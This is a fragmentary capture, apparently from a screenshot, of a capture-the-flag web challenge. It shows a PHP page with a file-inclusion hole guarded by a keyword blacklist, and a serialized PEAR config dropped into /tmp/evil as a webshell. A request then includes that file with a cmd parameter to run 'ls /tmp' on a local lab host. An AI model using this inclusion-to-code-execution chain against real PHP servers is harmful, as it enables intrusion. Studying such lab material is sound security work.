 127.0.0.1:64687/1nCLud3.php?fil
127.0.0.1:64687/1nCLud3.php?file=/tmp/evil&cmd=ls /tmp
<?php
//我的口袋只剩flag一片
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$filename = $_GET['file'];
if(preg_match('/base64|compress|rot13|filter|flag|log|session|input|data/i', $_SERVER['QUERY_STRING'])) {
die('hacker!! ');
}
include($filename . ".php");
}
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:40:"/evil.php flag2.txt /pear/php";s:8:"data_dir";s:41:"/evil.php flag2.txt /pear/data";s:7:"www_dir";s:40:"/evil.php flag2.txt /pear/
www";s:7:"cfg_dir";s:40:"/evil.php flag2.txt /pear/cfg";s:7:"ext_dir";s:40:"/evil.php flag2.txt /pear/ext";s:7:"doc_dir";s:41:"/evil.php flag2.txt /pear/docs";s:8:"test_dir";s:42:"/evil.php flag2.txt /
pear/tests";s:9:"cache_dir";s:42:"/evil.php flag2.txt /pear/cache";s:12:"download_dir";s:45:"/evil.php flag2.txt /pear/download";s:8:"temp_dir";s:41:"/evil.php flag2.txt /pear/
temp";s:7:"bin_dir";s:36:"/evil.php flag2.txt /pear";s:7:"man_dir";s:40:"/evil.php flag2.txt /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
英
20:39
2025/4/29